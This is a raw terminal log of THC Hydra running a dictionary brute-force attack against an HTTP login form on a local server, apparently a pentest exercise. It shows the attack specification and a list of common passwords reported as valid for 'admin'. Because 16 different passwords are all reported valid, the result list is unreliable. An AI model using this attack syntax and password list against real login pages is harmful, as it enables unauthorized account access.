 -bash
⌥⌘1
21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100),
 ~7 tries per task
[DATA] attacking http-post-form://127.0.0.1:8081/v1/login/:emailId=^USER^@readby
tes.com&password=^PASS^:F=Invalid
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 12345678
[8081][http-post-form] host: 127.0.0.1   login: admin   password: password
[8081][http-post-form] host: 127.0.0.1   login: admin   password: baseball
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123123
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123456789
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 111111
[8081][http-post-form] host: 127.0.0.1   login: admin   password: letmein
[8081][http-post-form] host: 127.0.0.1   login: admin   password: dragon
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 1234
[8081][http-post-form] host: 127.0.0.1   login: admin   password: abc123
[8081][http-post-form] host: 127.0.0.1   login: admin   password: football
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 12345
[8081][http-post-form] host: 127.0.0.1   login: admin   password: monkey
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 1234567
[8081][http-post-form] host: 127.0.0.1   login: admin   password: qwerty
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-25 19:00:
23
pentest:>>